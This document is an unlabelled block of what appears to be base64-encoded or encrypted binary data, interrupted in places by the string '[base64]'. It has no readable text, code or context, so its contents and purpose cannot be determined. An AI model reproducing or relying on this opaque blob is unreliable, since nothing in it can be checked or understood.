Ng+UEvWefQWSOgm2thWj0CAX1WQw5vMkPN/VlPeLYe+76G7olPvxk3nozdZkQod4zCYarqUoLysCD3+1Jj7Pi+BPwOfXiNC+VCDg3gTWZcrntA/NyDKVJ4iTVsy3XvCJTwYJy/P6OmSUgUsnOS7XS26GD7FrQez3cHgLHB0mEWIWOrJnh8sclDIizb3Fs6NRBt/56vM1kfYvvZzs8CD3NR11CkKokfeSVA9XfNJgT3QgDCJaMdd4GPl8h2fEze1Lya0eDvLkXnuwww6it8r0WoYFlrHluH8Ev5S1qQkF+gW9XnEaQa23K3R/KVKBKUmUcKVn58uyWYr9oBb/Yj/aHuKuFfoD/466KYqgDBi5TLOZ7Joyp6FbaqWq9abvaK0bJZaOu1bHRLJUtqO70RRT6LfB7Csi2B8/eeoVuH4d7LzdHyDBhSMg5yAQWAlDaQHyJWrl7H1SjWA/CRQ/RpqwRjjONDn9qyNE5mSl2OJ7IwLrCY79pDHDIzeL7Xt8xdvDupxrfPR+ORD4QeKrQkq1RSwn8ioNyFkv0wb6u/AvFoFzDbNzgTLawl6xn17hbjgAuO6XR1qMPxm7YFu6sTuLybHLanXe1G43q5OUXqe4HqG6i3VmOTDFD5ptILtHp9h/9/iE++TSox1TU1t4MkgI5eGNxw+khjmlXZpqb88enNLMF36Lw9SjpQAlj5NIyxdB3N3cFr/NNML813ZM8bLU/S1qQXj2INJGtYXPO27GYEE/kWjhyoX/Le7c/HKL+VopJZ4uNzgEE/hemG8YuiVC/BU41rXui077fp7z7iuWyRoaEHSzy0sZCO+N/VqPy9qLxY/2KYCSXvADFV7uBD6F4FCUNnB+cDbDWWh72hhCTjjsr7Jdkh+D3590FHt9CtF2i3esw6zk/KxlcUPfgIXXPJrh30uV0clHKpENOIyXg5XRRpi6XELvqzFSLAyA+7PDRXB9RhvfWQaDOwR6H0vH5K5Ts1nd864MUpYvsWTGqLSfKhtuAs80ucL8ZcJgfmt5FrKdJs5v4s6ZmRR4OwUUgwW1IMqxDgdPs/09j35dct2Kvj0SX/KfLu6277t/7fwW7ACqhdT1Bnsqcz5lKMIMmdWm5B7YaihiNfs6EGFmhsPNUKXFqKFiMSpzQTed3oRxJ/DOqhibgGor0pCrs0o1hQ0M5tSldT23G4pXwYzDN7Jw8N1X3X2EIIkv7U4FLvVrXg64JyXxHDrLG6Eyzufq4Wuukf0HOTm/X8H3sTS2uKlVTKAyYUpSK7d/46mm5LlsKG3Afu8QLx2OaCaEbCRPrJNcfoXUVwbenCAfDqhQCLCD5G8vlP/eqOsfkXmCj4C4N499N7FAPz1jJpJS4skodXvh66vLGSm99cXvNmPYtohZMrQaoUv/rlhfFBoNIsWLamNq0mmLJENXRTLT+RqqTPTI/90M6Lap5n8yj4iFaPZpuKR4bmHOsb7ZDJ6OLwUJFsQmZrpVLudMHt9wqLZw5XYS956KYFzXMX6EGtMys/YOHNOt2b4Bli6h6QMms5jyUkQ93ihUY0GWp8jKBSwW4AMcai2ZwyfC1iYYfPkpiCNg81RHQoddtFdrzFZ/GaFoFPne14wtCoFQXeOu8Biy/jEB1fArExar2v9FcESReoAS/ppZa5SCqRc30/WJOdfyy7Mb0DzecAeSdY3UqOYzDTrbf8MNyI6vFj5QNHusFD58sehXS3Xr9EOJORUzlj+Ki+C0jTn7Y3yFak9ujUARz2K5LkARW7kG4joV7hQ9S/29tHu+/F3ovuIODWwfmW+7MB+jTX+Gu3SfFDA0o214ChIgP/00m15SsRsJiObNcJZruaKYt9EdKfyhwMyLIe27z/2ViRU/taRlSUp+DEt2KUY2jAQVhObkZ5P58Ss26tXnqMiOAI7kn7xug7680OhtSIACzya5WF/Bxwjcj9axQRq56DIO2c3Yk9SSpQVplAD5wSFJclZ7qBpwkPyzNPQLmISIm3FJRnZKRbKdXsLYg4FRgyzRHcCJcJIlSw9MHsaM2QlHBL9O1z5VCfUTtMWpVwoLHx7vde353FGWJYGafAueiMNfk6mGllvy637/A7XXqFxJnUel4PyVgiaYwMGlkSWL+0peFXBrVjq4l39eV8EqdQHV7TobdXZmMSOFaorGQtJoNbzjpFGipu99DsHCeUnqha3HN1KPsvLqqewON7Pmj55d3Ph96mJsz7DIe8dgAcyF7JrB8d7gm6aek56QsCts7Cce/1F/JA0grtmZWRA8lGQeUtXFIDJKsqsVdTfrT2qQPhUeb2DMC44qfqpRQbOZ1XXQwwvK+A2bBFM6RVgrEfZ1xsc/2c2jDrt6AYjh/KJRRg9H1KMtVCP53PKY2hxMiuAK0jSufN18z7eyiJoViXExvi7E+PAm6BjFkJxzsysgfGcC9q0gEmJqmVVQ/+SzLfJGXCwBmgTro3yvgsgDBEfggSJJB1/NaRAU0DjUUJy0pMvIgMqH66vXRnO75fG0BWz1go68EQ+yKIbOoVQSwUBi1ZsW/XmlkNfIhnboK+Dc/Zvx2H1ZhCxQgi2kA46rXYjlfUM0bwGf2ZQXsmC37k3BxM/jC8vLXyvqdg4rGXHWqDUQ4/oiDYiA8IPsq7RuXOWaCvlergXFgKj1dCvMvFJWGeomuMG3j8TV0Oo5Dq5U/ZKiV+n6su+idOVfdWHbFAeKzmGwBTQ/haj6qzXaFn0wjpy+naAnl47PGCIShBihNYMvMXFi1jGsvHIv+2eLUqR8Csb1k+KQdha047DI4Y4Tc1kRfIcxMmeAhNHUJ/n4sLxocLowPYikgKQPqWc5X7/A/qfimRXJbv/KxLgRqAfrMq8t6FPyzJ/eHdF4IKUF6YamsLEzII44ROasvwJN5lREifEnbLspj7iR61CQq3h9ItT4/jNLdaxfTkB7v5XEB4ePhoyrpK8H5Qsz64NJhz3fHLBs5o7nxOW3tqYWY2LYwEIiSEf+mmkQqzYRB4CF6e0GZCbxDdecWajJFxyMDZ1pSJ/TjIqLIa8uFdIzOfgj8Ue6DMvpSkD6V5I/9pfWYX18PCgaMxfEWW9dxI8IXpUX92LeeGZVkHxvXax8DsY0XDdDIDnExTqyYkb/dtiTsKJddwDmASP6XSJigfE5XZS9oJoGUeuZdt7as3T/ICkvcH33gLiMc7GZpGYm2aFT/O/h3UAkzILoh0/NmQgA1pRYQyP6IJJqkbPYAgfUNR6JWyy466Gpln9mCkWMGaXAyjxoQ1eHGBsKq25jFgjVL+E9EmjmaQg89Wl/6NjWzZVEMfOlh6VLu6kkatyOnR2h7c7T8oQUMtFrr24/pQWHpcCISb/RpWaFnSfGUcKpBNPKmPtPCtC2ZOKMaL5D0kFK1VMhuuebuwWaPsAw8e7cKYYb7CbAyqyATewGfLDtlru9N+hJ83DR7zOpCT60tAyWwNM9lyy/mhpZ91uj9dbl0SnTchOQZJ2xIED/T920FLtd4nkQozu5PbsZP6PY/1ILE186WyVZLToJpG/tDkBbZIJBAhKVoprbUCnefwm1Dhp5oDLArLZAmLKb7zPg0dUXGDtR8U2Fp6f5aCpqYr6gXeAlxFycM9/V3lhyp5TYLqqpf4TcsTCdr5ptpAnX6dxK5K6DNP2yhaYsE/PqWHvPYtIYyfSs8YAmtpKkh50e+gMh3vNRSDq+3DcZ6ysXcqPprlxifJi9SI2FES6rDC7rovKYSvesi3V0PHeEzd5Pt7e6UTddypaPhOR8kAlLsr6ScZumH6aFrDpOuFNjxvKFcf4fmL8T+6U8o5BQqftk+t88rmfQCn4nYzb1+e+6PY8S8ICD/cI26KrceuRmZ1vD36WAZVdkIscjxueYDuc1eulGu0xSY6R2u8apl/SEDVOhPMm3Q66UPMOYniN7VlNgL1WPzY7c3qPzAiQC9dnI3Rtxc3hzYH5Z6tLu+zZdT4ahj5HE9O6eMaI+Y4iLJbGfaHfg5xwBbdxsdnCRcUc6nsvx/kGSMzUtNrHsSK7R76JhzBujAUMKxRW7Lzf8KcMPVpnitpRHrC7lHchWSPv0/JPtM87QgTScBwhW77RRNioLvkmQO45X6Mt3A05IGPugqsoZCEx2gvP37tHX8PLuQyy6YFoyx7RfyR7xciHcY3wavRaywtPwUyVFSUNwff0V/VVogsKwys3zonPNVSgDijGKpmsYwmCIFYPcH9GauQ0Y/UG7ALrEzxTHG91tBn229GmmaySabWz7KDHuLGo+DG5MBJUlbAFTDnUz1KiZRJFDCog9Sva4FFviQGO2Adr3H2ib9qTv2NOA48EPXj8uu2DxWzkpweqGePNnNGudxaaoCEQkSq+QNOzlzYtHIW7dTIgxEvm0/eKPHu1IoIZfOq3OPTVaqcSTnW2gSqJ4lfBUPjYCp9bZ4aM7q+qwEcWg26y/hQO0yQwiCLgC+iJH2vHM9S+5H5yCPGLes+1dLE+c/[base64]/YFR7QwWq0URngEpB9/[base64]/SK2gqRI7xFYNVEmsHXcjTnRVtvU748B9eBqASI44SgvnNFIekk8DRNWvokjJMIfZ68o2LNvC3gbeJfkxdDIdGeaPCrJ8KRcA8R4STitOuoREMWzCcXsXAexCxsYftOtHzrLs4awMZWHBE9D6Sh1NurYeu6FaxyMDqs8DjWfY+6Z3BdH/yqVyD7mbhWBjZAF3PtdnAjQrjD11vmgCd8BX+IQpuPA/UyLSipVtBujmZR4Le5ckCsB8T3GU1c4SVBJJ2aqdlw+Du6ktWDJu7/jDPApB0X5b59O4ZldZk1WqRJApEs+yUtBZLyLy3l0T/hAYl+LlndkJ8Ekxq0ugR0zSbY8Coen84ij9YOOqcU+AthRuBEW+BZogkFyykChYDQ0eKJnX3sC3W1FWiSfp32CNrjJkQiwUKzWh23sUXZV6AlpKvODYksv3uhbJ845m0SJdvpLOF9yFYdUzjpZf6Oy8r/rWALKotruCAr7YNXMEqGlGzppJM3g4BwSmnS1xPOksHcT1wZmLWKTpaWb0eqCCoq6tnGWat0Xoj/c+37zLgewyPKimoVM0Bz+PIEcvR/5w6t/lol0EfiURb0fylWyQ7AXM9YBAIBLPrTcOQcfi9ZW/RqgVKO2Wd0xKoTwurRkNd6p8K7osTrTvuhkdqUzIBrdKULh/H/CY6wUPPU4UeP012If37VyhGk5DSIyaOgI6qwXNHrfdoHgc64JMUhUjQVs/iMBbkUnsCWiHGoapHYAQPotMYN1WL6+3ZpL+NmnIxeelz30IyYaNDqNr5sBJ6mpZsNugxG77N0AZztsXv1C3Jo999btC9Oe8K68X/e+n2lD7erINv9YQUIZUjmiFvL9gDZmnHdSowQWPgGBoUkGrvE7Zc+IbOAgxVjHZjrQjA92qCvyjrS9STXd7KCvVlxSzBUafHnZW2FZya/9DBtWr+GwFEv1aJ0m369A0LTF4Mh0QK2IGVyYQZFmR47sbVt9rXI95xlx7jGhsvkdwcBnlFJEmhOMKnXKhmPuvgQa8TbZPlR/JjUgUzTrD02+6DNfMuDAqL7HcyEmR3ExI6cYx5mKbsh/T0VaQIcmwyeUU3hEOlDHN1NuTk/w15qWhRsDb7I5GSS2N1FDY1Vt5067FVFC6urZtLTA5Aun3hhJciJSuXVABpZkOhTjbhzRlAyjOzDWGgy73oxC/rxlqv3Shp7kglDONDmTYgtCOi4NX3xOBD/mVsJZ+g3uHBWNd++Ykj6Jm0Qw8oKtyODWahA4VkHWs035dDQBU/vJKrdsxylZsLhRujYgsttmgENHJcgEaEzxjEefhap1XstLknZ9vmYi2hHstaRIG1tZtIJXPZCY+fohEIXZ7k7Hg2xynJB8tV7zSbX7xVNShcTPC9Ir+riAwNQO+KBZokWXurNg//nZWtuvhafK00FgmmVYBU2+wFSm0CxmJHs/UDOuIGSWE/g9U0HGeUCZUoWJMdNfAv3Ur2KPD4i08DKEYdwnm43+2zsrCdYRqZecT0fDQNj9JJ7E5raTviuFMoSQmqJ/fPZzNGd7BSPk+pMsjKJVhlxR23VBbG7RmHHTMWslBwOWCx1ypNxGgLGwzMNi0Hf/[base64]/d0wXOCFiO9Mn8o6hLj2W9srwfx7hTEZmM3hG89N2cbSTA5mn1+5f7xktA6sxgRkqdMAsfTOcIIm158S9OTZ25wQiq4J7s21SMeu/XgitpW+m3vU8vgkxmF6WajJaqzOziPpYQCh+faxaJlF+CnLFah1Kose3LTwMkTh/nMQDN7P05NPkXASYlom4lxLBx0q+EAOXxwWdeepLKbFTEG4vi0l9qF6NTA+TY11CK8Lam6wsakgJrZuhXRc3xoAJGG8z1tTyIo/aIOWmB5u+ggILGC10S2RjqT9fjPSJQOt5dbSh2kMagE+H+CqRe5Agognmn4xdRmQVWYBn37TrGm4n5w/+/o2/nbbl6r4hgkjSwlWagy8qyW5EofQNcdAg9+z7HVk/iw35NTsHGNMsuFYqny3bWPLyP5O6IFngPqqxGHVYlHmyP0Z9+ShkQ6IPvJk6IHQJGBOaQ1m3AgXU9mkgzORwkFl35ApnNp1lEhTyPY3cBr+DSXZkljplPE9qr89mL2hYNgUMUvoFs/PMh9WzRKVOkMTyTsdH2epIDj/x7lJvKFMG1RLASuI2d4ydaz726mH2khb2BkHUY3IqplqegPYuFzqLtrH10G2YhWH2fN6cH2qRHOw89WHYa9mtkAcakKEdZmfwXpT8pXLN75NuW/PS2pPsuUxIt7rZJZ7Hd32IzCQmMrw9nFsoTTOY/uVTf5zI35XnxrLedeONWutb1D/qiq3Nf60wPGOAwybmuEG1diWELxKKNuUU+Ry8/eps+xWU3t5wFQtPKVPdw3sbi7NXRYlk1OEp4jWW/[base64]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[base64]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[base64]/6IWT8BaOmguOEQTXE+vUNncGWTAw80oLPDBreBR3KVG+nrIE5VGC7tArQUpmC18bihMUC4QqJdkv+3BLeivPoDAZB1l0m+YgzcvZGPL2FE+rxHrEJGHP9mGvYRZUlEQg95yuym2WRu744WJ2cIJquRaN96lU5I3MzQoBIlo3heJ2jD5HSTKBGdt9yrC8hhi/lV/gzjazPx/XIp5l2K2JnVcCxzKQylYqhH/PCU1pQaeLG+CYakKMmSULdiEuCCoIUUGPKJOiEjEaRY8I1dCw2bqvYSf1IjjTjitHO8MtjEdFrfx3IDSRND2thDyUX5tve3Nkyhh394JJdDYEJ+yJMEldK51JbjnXt4k1Ju69rH8AGlmsI+9vxwJT+ftJ/pNj2L0hKgYL0PK3062tq9JjQ4kmq1/csHiZCV3jUiPXYtWTDXETawGQcJML4ftf60Mkl+uFVROPM2W4VimRyYSxxp2oUUC2j0i438GzX936iRnyhfI8LoE5IlWsDp1Ayc8LXPbVN/5k0LUEHmCTbPiE3bkiEZ0Duf4sUlD1sGykbfwZujldLDkMmczQaDvrIS9Ospdkbi7NqCmZfLU6TQvi8iAUS36KXbTRIC8EVnQjmYdLHZaCll4wz0zjn4CL62piAbfVhoXb2jYHz/0PSWQgotD3BdVCnc0ofZGT10DJOiOLBk/81wmmdqZaxwt+6NGtaA62snRa5l7TGCXuz82APsOkcNGq2rcSfl853KQoKykOA3Cg8gzScCq2huorjYCmjRei2R2u+CfsxkHJHdN95MToIe216GlVo58YKFicFPM3A2BS/C8J84T7X1M5xRZHJMB1ykF81YQ/+qHatp5/JxQ3JLIg35UNoahdmpQ4rXth7yJK67fNnz3JUgeiCEADJg1D6+chzib/kykUHfjTo7A6sRI6j0yqa19E9Bm759Bo/a0LdqEwH2nmMlatH+qyc5fEi8J4MvhcC1f1mrsKATvxegcxsHIPeQELLjBcqP1Bnbzl4ApsPspFs8RDpdLfGoM5Ex+A8pMn/+ffN4FGk9RA9HUBCwOyHivkZiM9jqme/VbD/[base64]/dDk5AA1HNVa60lL/JhvvvL6KiVRxWzxwXLocxmiVofTiappGyH8bDadWAb+a4+puAgxydBIqABZ7wTtLJYZJe6BbZ4ipH2UaYx8Aeme2eNVLAC7pRCe/C6fwZqcAsCKID2dp8VaisJiEpabyZ8/CiXvA4U1qro3rn/W0pFpIl5C+Hxl9AeG1GVwqR5ezXI1wgL95kz357jixngpZGswj2qdCXkrNINDflI36zM70SfFDuZGX7N4EFNmGbwTBmRsn88upVkUzcSoJ18LBrIHbQ+1rJrslgPVk/GX+uQfX4pOX/[base64]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